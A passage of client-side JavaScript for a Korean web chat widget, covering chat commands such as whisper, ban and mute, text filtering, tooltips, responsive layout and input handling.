D\\uA9FF\\uAA37-\\uAA3F\\uAA4E\\uAA4F\\uAA5A\\uAA5B\\uAAC3-\\uAADA\\uAAF7-\\uAB00\\uAB07\\uAB08\\uAB0F\\uAB10\\uAB17-\\uAB1F\\uAB27\\uAB2F\\uAB6C-\\uAB6F\\uABEE\\uABEF\\uABFA-\\uABFF\\uD7A4-\\uD7AF\\uD7C7-\\uD7CA\\uD7FC-\\uF8FF\\uFA6E\\uFA6F\\uFADA-\\uFAFF\\uFB07-\\uFB12\\uFB18-\\uFB1C\\uFB37\\uFB3D\\uFB3F\\uFB42\\uFB45\\uFBC2-\\uFBD2\\uFD40-\\uFD4F\\uFD90\\uFD91\\uFDC8-\\uFDEF\\uFDFE\\uFDFF\\uFE1A-\\uFE1F\\uFE53\\uFE67\\uFE6C-\\uFE6F\\uFE75\\uFEFD-\\uFF00\\uFFBF-\\uFFC1\\uFFC8\\uFFC9\\uFFD0\\uFFD1\\uFFD8\\uFFD9\\uFFDD-\\uFFDF\\uFFE7\\uFFEF-\\uFFFB\\uFFFE\\uFFFF\\xA0\\u1680\\u2000-\\u200A\\u2028\\u2029\\u202F\\u205F\\u3000]|(?:[\\u00A9\\u00AE\\u203C\\u2049\\u2122\\u2139\\u2194-\\u2199\\u21A9-\\u21AA\\u231A-\\u231B\\u2328\\u23CF\\u23E9-\\u23F3\\u23F8-\\u23FA\\u24C2\\u25AA-\\u25AB\\u25B6\\u25C0\\u25FB-\\u25FE\\u2600-\\u2604\\u260E\\u2611\\u2614-\\u2615\\u2618\\u261D\\u2620\\u2622-\\u2623\\u2626\\u262A\\u262E-\\u262F\\u2638-\\u263A\\u2640\\u2642\\u2648-\\u2653\\u2660\\u2663\\u2665-\\u2666\\u2668\\u267B\\u267F\\u2692-\\u2697\\u2699\\u269B-\\u269C\\u26A0-\\u26A1\\u26AA-\\u26AB\\u26B0-\\u26B1\\u26BD-\\u26BE\\u26C4-\\u26C5\\u26C8\\u26CE-\\u26CF\\u26D1\\u26D3-\\u26D4\\u26E9-\\u26EA\\u26F0-\\u26F5\\u26F7-\\u26FA\\u26FD\\u2702\\u2705\\u2708-\\u270D\\u270F\\u2712\\u2714\\u2716\\u271D\\u2721\\u2728\\u2733-\\u2734\\u2744\\u2747\\u274C\\u274E\\u2753-\\u2755\\u2757\\u2763-\\u2764\\u2795-\\u2797\\u27A1\\u27B0\\u27BF\\u2934-\\u2935\\u2B05-\\u2B07\\u2B1B-\\u2B1C\\u2B50\\u2B55\\u3030\\u303D\\u3297\\u3299]|(?:\\uD83C[\\uDC04\\uDCCF\\uDD70-\\uDD71\\uDD7E-\\uDD7F\\uDD8E\\uDD91-\\uDD9A\\uDDE6-\\uDDFF\\uDE01-\\uDE02\\uDE1A\\uDE2F\\uDE32-\\uDE3A\\uDE50-\\uDE51\\uDF00-\\uDF21\\uDF24-\\uDF93\\uDF96-\\uDF97\\uDF99-\\uDF9B\\uDF9E-\\uDFF0\\uDFF3-\\uDFF5\\uDFF7-\\uDFFF]|\\uD83D[\\uDC00-\\uDCFD\\uDCFF-\\uDD3D\\uDD49-\\uDD4E\\uDD50-\\uDD67\\uDD6F-\\uDD70\\uDD73-\\uDD7A\\uDD87\\uDD8A-\\uDD8D\\uDD90\\uDD95-\\uDD96\\uDDA4-\\uDDA5\\uDDA8\\uDDB1-\\uDDB2\\uDDBC\\uDDC2-\\uDDC4\\uDDD1-\\uDDD3\\uDDDC-\\uDDDE\\uDDE1\\uDDE3\\uDDE8\\uDDEF\\uDDF3\\uDDFA-\\uDE4F\\uDE80-\\uDEC5\\uDECB-\\uDED2\\uDEE0-\\uDEE5\\uDEE9\\uDEEB-\\uDEEC\\uDEF0\\uDEF3-\\uDEF6]|\\uD83E[\\uDD10-\\uDD1E\\uDD20-\\uDD27\\uDD30\\uDD33-\\uDD3A\\uDD3C-\\uDD3E\\uDD40-\\uDD45\\uDD47-\\uDD4B\\uDD50-\\uDD5E\\uDD80-\\uDD91\\uDDC0])))/g;\n\nvar started_time;\nvar tooltip;\n\n\n\nfunction top_layer_module(target) {\n	this.target = target;\n	this.init_top = target.offset().top;\n	this.init_left = target.offset().left;\n	this.layer_floor = $('#top_layer_floor').html();\n	this.layer_wrap = $('#top_layer_wrap').html();\n\n	this.init = function() {\n		this.wrap = $(this.layer_wrap);\n		target.parent().css('position', 'relative').append(this.wrap);\n		return this;\n	}\n	this.add = function(text, bgcolor, ftcolor, timeout, link, weight) {\n		var floor = $(this.layer_floor);\n		bgcolor && floor.css('backgroundColor', bgcolor);\n		ftcolor && floor.css('color', ftcolor);\n		floor.find('.text').text(text);\n		floor.find('.close').click(function() {\n			floor.remove();\n		});\n		floor.data('weight', weight);\n		if(timeout && timeout < 0x7FFFFFFF) { \n			setTimeout(function() { \n				floor.remove();\n			}, timeout);\n		}\n		if(link) {\n			floor.find('.text').append('<div class=\"iconLink\"></div>');\n			floor.css('cursor', 'pointer').click(function() {\n				if(link.indexOf('javascript:') === 0)\n					top.location.href = link;\n				else\n					window.open(link);\n			});\n		}\n		var wrote = false;\n		this.wrap.find('.floor').each(function(index) {\n			if($(this).data('weight') < floor.data('weight')) {\n				wrote = true;\n				$(this).before(floor);\n				return false;\n			}\n		});\n		if(!wrote) {\n			this.wrap.append(floor);\n		}\n		floor.addClass(isWhiteness(floor.css('backgroundColor'))?'black':'white');\n		return floor;\n	}\n	this.remove = function() {\n		this.wrap.html('');\n	}\n}\n\nfunction whisper_module(stage) {\n	var target = '';\n\n	this.getTarget = function () {\n		return target;\n	}\n	this.get = function() {\n		if(target)\n			return '/w '+target+' ';\n		else\n			return '';\n	}\n	this.add = function ( nickname ) {\n		if(!nickname)\n			return;\n		target = nickname;\n		var html = '';\n		html += '<div class=\"target nick\" nick=\"'+escape(nickname)+'\"><span>'+text(nickname)+'</span>&nbsp;<span class=\"cancle\">x</span></div>';\n		stage.html(html);\n	}\n	this.remove = function () {\n		target = '';\n		stage.html('');\n		return false;\n	}\n	stage.on('click', '.cancle', this.remove);\n}\n\nfunction commandSwitch(room, arr) {\n	var command = arr.shift().toLowerCase();\n	switch(command) {\n		case 'w':\n		case 'ㅈ':\n			whisper.add(arr.shift());\n			room.action.command('whisper', whisper.getTarget(), arr.join(' '));\n			break;\n		case 'r':\n		case 'ㄱ':\n			whisper.add(rooms[room.id].log.last_whisper);\n			room.action.command('whisper', whisper.getTarget(), arr.join(' '));\n			break;\n		case 'ban':\n			var target = arr.shift();\n			var reason = arr.join(' ');\n			if(!reason)\n				popup.prompt('차단', '사유', '', function(reason) {\n					if(reason === null)\n						return;\n					room.action.command('ban', target, reason);\n				});\n			break;\n		case 'report':\n			var target = arr.shift();\n			var reason = arr.join(' ');\n			if(!reason)\n				popup.prompt('신고', '사유', '', function(reason) {\n					if(reason === null)\n						return;\n					room.action.command('report', target, reason);\n				});\n			break;\n		case 'upload':\n			room.action.command('upload', function(upload_json) {\n				if(upload_json.status)\n					$('.chatInput', rooms[room.id].layout).append(upload_json.url);\n				else\n					alert(upload_json.msg);\n			});\n			break;\n		case 'mute':\n			var target = arr.shift();\n			popup.prompt('채팅금지', '시간(분)', '5', function(time) {\n				if(time === null)\n					return;\n				room.action.command('mute', target, time);\n			});\n			break;\n		case 'unmute':\n			var target = arr.shift();\n			room.action.command('unmute', target);\n			break;\n		case 'call':\n			var target = arr.shift();\n			room.action.command('call', target);\n			break;\n		case 'ip':\n			var target = arr.shift();\n			room.action.command('ip', target);\n			break;\n		case 'popup':\n			room.action.command('popup');\n			break;\n		case 'individual':\n			var target = arr.shift();\n			room.action.command('invite', target);\n			break;\n		case 'ignore':\n			var target = arr.shift();\n			room.action.command(\"ignore\", target);\n			break;\n		case 'un_ignore':\n			var target = arr.shift();\n			room.action.command(\"un_ignore\", target);\n			break;\n		case '닉네임':\n		case 'nick':\n		case '닉':\n			var nickname = arr.shift();\n			room.action.command(\"changeInfo\", {\"nick\": nickname});\n			break;\n		case 'op':\n			var target = arr.shift();\n			room.action.command(\"op\", target);\n			break;\n		case 'deop':\n			var target = arr.shift();\n			room.action.command(\"deop\", target);\n			break;\n		case 'myinfo':\n			$('.my_information', rooms[room.id].layout).click();\n			break;\n		case 'login':\n			var password = arr.shift();\n			room.action.command('login', password);\n			break;\n		case 'frozen':\n			room.action.command('frozen');\n			break;\n		\n		case 'defrozen':\n			room.action.command('defrozen');\n			break;\n		case 'logout':\n			room.action.command('logout');\n			break;\n		case 'test':\n			popup.select('테스트', '내용', {'dlfma':1, '두번째':2}, function(data) { \n				alert(data);\n			});\n			break;\n		default:\n			room.action.command.apply(undefined, [command].concat(arr));\n			//room.action.command(command);\n\n\n	};\n}\nfunction filter_character(data) {\n    if(isArray(data)) {\n        for(var i = 0, limit = data.length; i<limit; i++ ) {\n            if(isStr(data[i]))\n                data[i] = filter_character(data[i]);\n        }\n        return data;\n    } else if(isStr(data)) {\n		data2 = data.replace(printable_regex, '');\n		for(var i = 0, l = data2.length; i<l; i++) {\n			data = data.replace(data2[i], '\\ufffd');\n		}\n		return data;\n    } else\n        return data;\n}\n\nfunction remove_multi_space(msg) {\n	if(isArray(msg)) {\n		for(var i = 0, limit = msg.length; i<limit; i++) {\n			if(isStr(msg[i])) {\n				msg[i] = remove_multi_space(msg[i]);\n			}\n		}\n		return msg;\n	} else if (isStr(msg)) {\n		return msg.replace(/\\s\\s+/g, ' ');\n	} else \n		return msg;\n\n}\n\nfunction text(data) {\n	return remove_multi_space(filter_character(escapeHTML(data)));\n}\n\n$(function() { // 전체 채팅방에 대한 공통적인 사항\n	\n	// Tooltip only Text\n	tooltip = $('.tooltip');\n	var tipTimer = 0;\n	var x = 0;\n	$('body').on('mouseover', '[title], [data-tiptext]', function(e){\n		var self = $(this);\n		clearTimeout(tipTimer);\n		x = e.pageX;\n		tipTimer = setTimeout(function() {\n			// Hover over code\n			var title = unescape(self.attr('title') || self.attr('data-tiptext'));\n			self.removeAttr('title').attr('data-tiptext', title);\n			if(self.attr('created')) \n				title = title.replace('{ago}', timeSince(Uchat.getServerSecond(), self.attr('created')*1000));\n			tooltip.text(title);\n\n			var y = self.offset().top - tooltip.outerHeight(true) - 3;\n			var now_x = x - tooltip.outerWidth(true)/2; //$(this).offset().left + $(this).outerWidth()/2 - tooltip.outerWidth(true)/2;\n\n			if( now_x < 0 )\n				now_x = 0;\n			if( now_x > $('body').width() - tooltip.outerWidth())\n				now_x = $('body').width() - tooltip.outerWidth();\n\n			if( y < 0 )\n				y = self.offset().top + self.outerHeight() + 3;\n			if( y > $('body').height() - tooltip.outerHeight())\n				y = $('body').height() - tooltip.outerHeight();\n\n			tooltip.css({ top: y +7 , left: now_x });\n			tooltip.animate({top: y}, 'fast').fadeIn({queue: false, duration:'normal'});\n\n			clearTimeout(tipTimer);\n		}, 400);\n	}).on('mouseleave', '[title], [data-tiptext]', function() {\n		// Hover out code\n		//$(this).attr('title', $(this).data('tipText'));\n		tooltip.stop().fadeOut('fast');\n		clearTimeout(tipTimer);\n	}).on('mousemove', '[title], [data-tiptext]', function(e) { \n		x = e.pageX;\n	});\n	$(document).mouseleave(function() {\n		clearTimeout(tipTimer); // 밖에 나갔는데 뜨면 안됨\n		tooltip.stop().hide();\n	});\n});\n\n\nfunction layout_init(room) {\n	//room.nano = $('.nano', rooms[room.id].layout).nanoScroller();\n	\n	room.skin.dom = rooms[room.id].dom = {};\n	rooms[room.id].dom.wrap = $('.wrap', rooms[room.id].layout);\n	rooms[room.id].dom.top = $('.top', rooms[room.id].layout);\n	rooms[room.id].dom.menubar = $('.menuBar', rooms[room.id].layout);\n	rooms[room.id].dom.bottom = $('.bottom', rooms[room.id].layout);\n	rooms[room.id].dom.setting = $('.settingContent', rooms[room.id].layout);\n	rooms[room.id].dom.settingBG = $('.settingBackground', rooms[room.id].layout);\n	rooms[room.id].dom.latest_chat = $('.latest_chat', rooms[room.id].layout);\n	rooms[room.id].dom.chatInputHidden = $('.chatInputHidden', rooms[room.id].layout);\n	rooms[room.id].dom.inputContent = $('.inputContent', rooms[room.id].layout);\n	rooms[room.id].dom.middle = $('.middle', rooms[room.id].layout);\n	rooms[room.id].dom.userList = $('.userListWrap', rooms[room.id].layout);\n	rooms[room.id].dom.content = $('.contentWrap', rooms[room.id].layout);\n	rooms[room.id].dom.contour = $('.contour', rooms[room.id].layout);\n	rooms[room.id].dom.content_target = $('.content', rooms[room.id].layout).not(\".scroll-wrapper\");\n\n	room.skin.arguments.defaultBGColor = room.skin.arguments.defaultBGColor || '#ffffff';\n	room.skin.arguments.topBGColor = room.skin.arguments.topBGColor || shadeColor2(room.skin.arguments.defaultBGColor, isWhiteness(room.skin.arguments.defaultBGColor)?-0.045:-0.07);\n	room.skin.arguments.middleBGColor = room.skin.arguments.middleBGColor || room.skin.arguments.defaultBGColor;\n	room.skin.arguments.bottomBGColor = room.skin.arguments.bottomBGColor || room.skin.arguments.defaultBGColor;\n	room.skin.arguments.settingBGColor = room.skin.arguments.settingBGColor || room.skin.arguments.defaultBGColor;\n	room.skin.arguments.userlistBGColor = room.skin.arguments.userlistBGColor || shadeColor2(room.skin.arguments.defaultBGColor, isWhiteness(room.skin.arguments.defaultBGColor)?-0.03:-0.07);\n	\n	rooms[room.id].dom.top.css('backgroundColor', room.skin.arguments.topBGColor).addClass(isWhiteness(room.skin.arguments.topBGColor)?'black':'white');\n	rooms[room.id].dom.middle.css('backgroundColor', room.skin.arguments.middleBGColor).addClass(isWhiteness(room.skin.arguments.middleBGColor)?'black':'white');\n	rooms[room.id].dom.bottom.css('backgroundColor', room.skin.arguments.bottomBGColor).addClass(isWhiteness(room.skin.arguments.bottomBGColor)?'black':'white');\n	rooms[room.id].dom.latest_chat.addClass(rooms[room.id].dom.middle.hasClass('black')?'black':'white');\n	rooms[room.id].dom.setting.css('backgroundColor', room.skin.arguments.settingBGColor).addClass(isWhiteness(room.skin.arguments.settingBGColor)?'black':'white');\n	rooms[room.id].dom.userList.css('backgroundColor', room.skin.arguments.userlistBGColor).addClass(isWhiteness(room.skin.arguments.userlistBGColor)?'black':'white')\n\n\n	rooms[room.id].textarea_reload = function() {\n		$(window).trigger('resize', [room.id]);\n		return false;\n		/*\n		$('.chatInputHidden', rooms[room.id].layout).width($('.chatInput', rooms[room.id].layout).width());\n		var a = $('.chatInput', rooms[room.id].layout).height()\n			, b = $('.chatInputHidden', rooms[room.id].layout).text($('.chatInput', rooms[room.id].layout).val()).height();\n		//console.log('리사이트', $('.chatInputHidden', rooms[room.id].layout).text($('.chatInput', rooms[room.id].layout).val()).height());\n		if(a!=b) {\n			$('.chatInput', rooms[room.id].layout).height(b);\n			$(window).trigger('resize', [room.id]);\n		}\n		*/\n	}\n	rooms[room.id].userListDom = (function() {\n		var middle = rooms[room.id].dom.middle, dom = rooms[room.id].dom.userList;\n\n		function show() {\n			room.action.command('userList');\n			room.action.command('io', true);\n			dom.show();\n		}\n		function hide() {\n			room.action.command('io', false);\n			dom.hide();\n			dom.find('.userFloor').remove();\n		}\n		function resize() {\n			if(middle.is('.vertical'))\n				rooms[room.id].dom.content.height(rooms[room.id].dom.middle.height() - rooms[room.id].dom.contour.outerHeight(true) - rooms[room.id].dom.userList.filter(':visible').outerHeight(true));\n			else\n				rooms[room.id].dom.content.width(parseInt(rooms[room.id].dom.middle[0].getBoundingClientRect().width) - rooms[room.id].dom.contour.outerWidth(true) - rooms[room.id].dom.userList.filter(':visible').outerWidth(true));\n			room.skin.scrollDown();\n		}\n		function toggle() {\n			if(dom.is(':visible') || room.skin.arguments.nerverOpenUserList)\n				hide();\n			else\n				show();\n			resize();\n		}\n		function init() {\n			if (room.skin.arguments.hideUserList || !room.info.io || room.skin.arguments.nerverOpenUserList || (rooms[room.id].dom.middle.hasClass(\"horizontal\") && rooms[room.id].dom.middle.width() <= 397) || (rooms[room.id].dom.middle.hasClass('vertical') && rooms[room.id].dom.middle.height() < 270) )\n				hide(); // io 안보내기 위해 직접 컨트롤\n			else\n				show();\n			resize();\n		}\n		return {\n			dom: dom\n				, init: init\n				, show: show\n				, hide: hide\n				, toggle: toggle\n\n		}\n	})();\n\n	$(function () {	\n		popup = new popup_module();\n		whisper = new whisper_module($('.whisperWrap', rooms[room.id].layout));\n		\n		room.top_layer = new top_layer_module(rooms[room.id].dom.content_target).init();\n		// 알림 허락 요 청\n		if(!room.skin.arguments['disableAskAllowNotification'] && \"Notification\" in window && Notification.permission === 'default') {\n			room.top_layer.add('!! 채팅방에서 오는 알림을 받고싶다면, 날 눌러주세요.', '', '', 10*1000).css('cursor', 'pointer').click(function() {\n				Notification.requestPermission();\n			});\n		}\n\n		\n		room.skin.scrollDown = function (force) {\n			var content = room.skin.dom.content_target;\n			\n			var autoScroll;\n			if(typeof(room.setting.data['option.autoScroll']) == 'undefined')\n				autoScroll = 1;\n			else {\n				if(room.setting.data['option.autoScroll'] === 1)\n					autoScroll = 1;\n				else\n					autoScroll = 0;\n			}\n			/*\n			if(!window.addEventListener)\n				content.find('img').each(function(i) {\n					// 이미지 로딩전에는 이미지의 높이,넓이를 알수없지만 대화 높이계산이 마무리되므로\n					// 이미지가 로딩되었을때 다시 높이를 계산함.\n					if(!this.onload && !this.complete) {\n						this.onload = room.skin.scrollDown;\n						// 이미지에 이벤트가 씌워지고 이미지 로딩되기전, 오토스크롤 값이 변경되는걸 방지 (설명이상해;)\n						room.setting.data['option.autoScroll'] = autoScroll;\n					}\n\n				});\n				*/\n\n			if(force || (autoScroll && !room.log.temp_scroll_stop)) {\n				room.skin.dom.content.nanoScroller().nanoScroller({\n					scrollBottom : true\n				});\n\n				autoScroll = 1;\n				room.log.temp_scroll_stop = 0;\n				if(room.setting.data['option.oldChatRemove']) {\n					//room.setting.data['option.oldChatRemove'] 에 갯수 들어가야될꺼야~\n					content.find('>div:lt(-'+300+')').remove();\n				}\n			}\n			room.setting.data['option.autoScroll'] = autoScroll;\n		}\n		\n		/*\n			레이아웃을 반응형으로 만들기위한 jquery 떡칠\n		*/\n		\n		/*\n		if(room.skin.arguments.fontSize)\n			rooms[room.id].dom.middle.append('<style>.middle .line, .middle .line span, .middle .userFloor span {font-size:'+room.skin.arguments.fontSize+';}</style>');\n			*/\n		if(room.skin.arguments.fontSize)\n			$('body').css('fontSize', room.skin.arguments.fontSize);\n		//rooms[room.id].menubar.add('scroll', $('#scroll').html());\n\n		$(window).resize(function (event, room_id) {\n\n			var wrap_height = $('body').height()\n					- parseInt(rooms[room.id].dom.wrap.css('borderTopWidth'))\n					- parseInt(rooms[room.id].dom.wrap.css('borderBottomWidth'))\n					- parseInt(rooms[room.id].dom.wrap.css('paddingTop'))\n					- parseInt(rooms[room.id].dom.wrap.css('paddingBottom'));\n			/*\n				슬림스크롤 설정.\n			*/\n			/*\n			$('.content, .userList', rooms[room.id].layout).slimScroll({\n				height: '100%'\n			});*/\n		 	\n			// 전체 높이 재설정\n			//$('.wrap', rooms[room.id].layout).height($(window).height() - 16).width($(window).width() - 16);\n			rooms[room.id].dom.wrap.height(wrap_height);\n\n			// 유동인 middle 높이 재설정\n			rooms[room.id].dom.middle.height(wrap_height - rooms[room.id].dom.top.outerHeight(true) -  rooms[room.id].dom.bottom.outerHeight(true));\n			//console.log('debug', wrap_height, rooms[room.id].dom.top.outerHeight(true), rooms[room.id].dom.bottom.outerHeight(true));\n			rooms[room.id].dom.latest_chat.css('bottom', parseInt(rooms[room.id].dom.wrap.css('borderBottomWidth'))\n					+ parseInt(rooms[room.id].dom.wrap.css('paddingBottom'))\n					+ rooms[room.id].dom.bottom.outerHeight(true)\n					);\n			//rooms[room.id].dom.setting.css('left', rooms[room.id].dom.wrap.width());\n			//$('.menuBar', rooms[room.id].layout).css(\"bottom\", $('.bottom', rooms[room.id].layout).outerHeight(true))\n			rooms[room.id].dom.chatInputHidden.css('width', rooms[room.id].dom.inputContent.width());\n			(function (shape) {\n				shape = shape || room.skin.arguments.shape;\n				switch (shape) {\n					case 1:\n					case 'vertical':\n						rooms[room.id].dom.middle.removeClass('horizontal').addClass('vertical');\n						rooms[room.id].dom.userList.width('auto').height(rooms[room.id].dom.userList.data('height') || room.skin.arguments.userListHeight || 120);\n						rooms[room.id].dom.content.width('auto').height(rooms[room.id].dom.middle.height() - rooms[room.id].dom.contour.outerHeight(true) - rooms[room.id].dom.userList.filter(':visible').outerHeight(true));\n						break;\n					case 2:\n					case 'horizontal':\n						rooms[room.id].dom.middle.removeClass('vertical').addClass('horizontal');\n						rooms[room.id].dom.userList.height('100%').width(rooms[room.id].dom.userList.data('width') || room.skin.arguments.userListWidth || 150);\n						rooms[room.id].dom.content.height('100%').width(parseInt(rooms[room.id].dom.middle[0].getBoundingClientRect().width) - rooms[room.id].dom.contour.outerWidth(true) - rooms[room.id].dom.userList.filter(':visible').outerWidth(true));\n						break;\n					default:\n						if ($(window).height() > $(window).width())\n							arguments.callee(1);\n						else\n							arguments.callee(2);\n						break;\n				}\n			})();\n\n			//$('.plusWrap', rooms[room.id].layout).css({bottom:$('.bottom', rooms[room.id].layout).outerHeight(true) + parseInt(rooms[room.id].dom.wrap.css('borderBottomWidth')) + parseInt(rooms[room.id].dom.wrap.css('paddingBottom'))});\n			/*\n				shape 에 따라 스타일 변경.\n				0 : 자동 ( 높이가 넓이보다 크면 세로형, 아니면 가로형)\n				1 : 세로형\n				2 : 가로형\n			*/\n			//$('.content', rooms[room.id].layout).not(\".scroll-wrapper\").append('<p>'+$(window).height()+'</p>');\n			room.skin.scrollDown(true);\n		}).resize();\n		rooms[room.id].dom.content.on('mouseover', 'a', function(e) {\n			var href = $(this).attr('href'), image_url = '';\n			if(href && href.match(/\\.(jpg|jpeg|png|gif)$/gi))\n				image_url = href;\n			else if (href && href.match(/^(https?)?:?\\/\\/(\\w+\\.)?imgur.com\\/(\\w*\\d\\w*)+(\\.[a-zA-Z]{3})?$/))\n				image_url = href+'.jpg';\n			else if(href.match(/youtu(be\\.com|\\.be)(\\/\\watch\\?v\\=|\\/embed\\/|\\/)(.{11})/))\n				image_url = '//img.youtube.com/vi/'+href.match(/youtu(be\\.com|\\.be)(\\/\\watch\\?v=|\\/embed\\/|\\/)(.{11})/).pop()+'/0.jpg';\n\n			if(image_url) {\n				popup.add('<div style=\"width:200px; text-align:center;\"><img src=\"'+image_url+'\" style=\"max-width:200px; max-height:200px;vertical-align:bottom\"></div>', 'imageView', function(layer, pb, pu) {\n					pb.hide();\n					var x = $(e.target).offset().left + $(e.target).width()/2 -100;\n					var y = $(e.target).offset().top-pu.find('img').height()-10;\n					/*\n					if($('body').height()/2 > $(this).offset().top) {\n						y = $(this).offset().top - 5;\n					} else {\n						y = $(this).offset().top\n					}\n					*/\n					if(x<0)\n						x = 0;\n					if(y<0) {\n						y = $(e.target).offset().top + $(e.target).height()+10;\n						pu.find('>div').css('lineHeight', 1);\n						pu.one('mouseleave', function(e) {\n							layer.close();\n						});\n					}\n					pu.css(\"top\", y).css(\"left\", x);\n					if(pu.find('img').width() > 200 || pu.find('img').height() > 200) {\n						if(pu.find('img').width() > pu.find('img').height())\n							pu.find('img').width(200);\n						else\n							pu.find('img').height(200);\n					}\n					/*\n					pb.one('mousemove', function() {\n						layer.close();\n					});\n					*/\n					/*\n					pu.one('click', '.floor', function(event) {\n						var target = pu.find('.subject').attr('nick');\n						var kind = $(this).attr('kind');\n						switch(kind) {\n							case 'whisper':\n								whisper.add(unescape(target));\n								$('.chatInput', rooms[room.id].layout).focus();\n								break;\n							default:\n								commandSwitch(room, [kind, unescape(target)]);\n								break;\n\n						}\n						layer.close();\n					});*/\n				});\n			}\n		}).on('mouseleave', 'a', function(e) {\n			popup.closeByType('imageView');\n		});\n		/*\n		$('.userList', rooms[room.id].layout).scrollbar({duration :100});\n		$('.content', rooms[room.id].layout).scrollbar({\n			duration :100,\n			onScroll: function(y, x) {\n				if(rooms[room.id].log.temp_scroll_stop)\n					return false;\n				if (y.scroll + y.visible < y.size) {\n					//$('.uchat_scroll').css({backgroundPosition:'-16px 0'}); //////console.log('scroll_off');\n					if (room.setting.data['option.autoScroll'] === 1) {\n						room.setting.data['option.autoScroll'] = 0;\n					}\n				} else { //////console.log('scroll_on');\n					$('.latest_chat', rooms[room.id].layout).hide();\n					if (room.setting.data['option.autoScroll'] !== 1) {\n						room.setting.data['option.autoScroll'] = 1;\n					}\n					//control_chat('scroll');\n				}\n			}\n		});\n		*/\n		rooms[room.id].dom.middle.on('mousedown', '.contour', function(e) {\n			var b = rooms[room.id].dom.middle, c = rooms[room.id].dom.userList, d = $('.contentWrap', rooms[room.id].layout);\n			$(this).addClass('draggable').parents().on('mousemove', function(e) {\n				if(!rooms[room.id].dom.userList.is(':visible')) return false;\n				var a = b.find('.draggable');\n				if (b.is('.vertical')) {\n					//console.log(c.offset()['top'], e.pageY, $('.draggable').outerHeight());\n					if(a.length) {\n						var cHeight = e.pageY - c.offset()['top'] - parseInt(a.outerHeight(true)/2), dHeight = b.height() - a.outerHeight(true) - cHeight;\n						if(dHeight >= 0) {\n							c.height(cHeight);\n							c.data('height', cHeight);\n							d.height(dHeight);\n							room.skin.scrollDown(true);\n						}\n						//$(window).trigger('resize', [room_id]);\n					}\n				} else {\n					//console.log(c.offset()['top'], e.pageY, $('.draggable').outerHeight());\n					if(a.length) {\n						var dWidth = e.pageX - d.offset()['left'] - parseInt(a.outerWidth(true)/2), cWidth = b.width() - a.outerWidth(true) - dWidth;\n						//console.log(dWidth);\n						if(dWidth >= 0 && cWidth >= 0) {\n							c.width(cWidth);\n							c.data('width', cWidth);\n							d.width(dWidth);\n						}\n						//$(window).trigger('resize', [room_id]);\n					}\n				}\n				a.addClass('moved');\n			});\n			e.preventDefault();\n		});\n		rooms[room.id].layout.on('mouseup', function() {\n			if($('.draggable').length && !$('.draggable').hasClass('moved'))\n				rooms[room.id].userListDom.toggle();\n			$('.draggable').removeClass('draggable').removeClass('moved').parents().off('mousemove');\n		});\n		\n		//$('.content').scrollbar({duration :100});\n		\n		/*\n		fleXenv.fleXcrollMain($('.content', rooms[room.id].layout)[0]);\n		fleXenv.fleXcrollMain($('.userList', rooms[room.id].layout)[0]);*/\n		/*\n			ios 에서 대화를 전송하고 난다음 글자를 쓸때 이전대화의 마지막글자가 갑자기 튀어나오는것을 방지\n		*/\n		$('.inputWrap', rooms[room.id].layout).on('click mousedown', function() {\n			$(this).find('.chatInput').focus();\n		});\n		$('.inputsubmit', rooms[room.id].layout).submit(function() {\n			send();\n			return false;\n		});\n		$('.chatInput', rooms[room.id].layout).keydown(function (event) {\n			if (event.keyCode == 8) {\n				if (!$('.chatInput', rooms[room.id].layout).text())\n					whisper.remove();\n			} else if (event.keyCode == 9) {\n				whisper.add(rooms[room.id].log.last_whisper);\n				$('.chatInput', rooms[room.id].layout).focus();\n				return false;\n			} else if (event.keyCode == 13 && !event.shiftKey) {\n				if(room.agent.ios) {\n					//$('.chatInput', rooms[room.id].layout).attr('readonly', true);\n					//$(this).blur();\n					send();\n					var $this = this;\n					//setTimeout(function() { $($this)[0].innerHTML = ''; });\n					$(this).html('');\n					//$(this).click();\n					//$('.chatInput', rooms[room.id].layout).attr('readonly', false);\n					//$('.chatInput', rooms[room.id].layout).focus();\n				} else {\n					send();\n					$(this).html('');\n					return false;\n\n				}\n				//$(this).html('');\n\n				/*\n				if (!room.agent.ios)\n					return false;\n				*/\n			}\n		}).keydown(function(event) {\n			if(event.keyCode == 38) {\n				if(rooms[room.id].log.now_chat == 9)\n					return;\n				if(rooms[room.id].log.chat[rooms[room.id].log.now_chat+1])\n					$(this).text(rooms[room.id].log.chat[++rooms[room.id].log.now_chat]);\n					placeCaretAtEnd($(this)[0]);\n				return false;\n			} else if(event.keyCode == 40) {\n				if(rooms[room.id].log.now_chat == -1)\n					return;\n				if(rooms[room.id].log.chat[rooms[room.id].log.now_chat-1] || rooms[room.id].log.now_chat == 0) {\n					$(this).text(rooms[room.id].log.chat[--rooms[room.id].log.now_chat]?rooms[room.id].log.chat[rooms[room.id].log.now_chat]:'');\n					placeCaretAtEnd($(this)[0]);\n				}\n				return false;\n			}\n		}).keyup(function(date) {\n			rooms[room.id].textarea_reload();\n		});\n\n		function send() {\n			var text = strip($('.chatInput', rooms[room.id].layout).html());\n			if(!text) return false;\n			text = whisper.get() + text;\n			\n			rooms[room.id].log.temp_scroll_stop = 0;\n			room.setting.data['option.autoScroll'] = 1;\n			\n			rooms[room.id].log.chat.unshift(text);\n			if(rooms[room.id].log.chat.length > 10)\n				rooms[room.id].log.chat.pop();\n			rooms[room.id].log.now_chat = -1;\n\n			if (command_regex.exec(text)) {\n				text2 = text.replace(/^\\//, '');\n				var arr = text2.split(/\\s/g);\n				commandSwitch(room, arr);\n				return true;\n			} else if ( plugin_regex.exec(text) ) {\n				text2 = text.replace(/^!/, '');\n				var arr = text2.split(/\\s/g);\n				if(room.action.plugin(arr.shift(), arr) === true)\n					return true;\n\n			}\n			var style =  {\n					bold: room.setting.data['style.bold']\n					, italic: room.setting.data['style.italic'] \n					, underline: room.setting.data['style.underline']\n					, color: $('.chatInput', rooms[room.id].layout).css('color')\n			};\n			room.action.send(text, style);\n\n			room.skin.scrollDown();\n		}\n		\n		$('.menu', rooms[room.id].layout).click(showSetting);\n		$('.settingContent .cross, .settingBackground', rooms[room.id].layout).click(hideSetting);\n		\n		$('.reload', rooms[room.id].layout).click(function() {\n			room.reload();\n		});\n		$('.plus', rooms[room.id].layout).click(function(e) {\n			room.skin.menubar.toggle();\n			e.stopImmediatePropagation();\n		});\n		rooms[room.id].layout.on('click', function() {\n			room.skin.menubar.hide();\n		});\n		rooms[room.id].dom.menubar.on('click', function(e) {\n			e.stopImmediatePropagation();\n		});\n		$(window).blur(function onBlur() {\n			$('.settingBackground').trigger('click');\n			popup.pb.click();\n			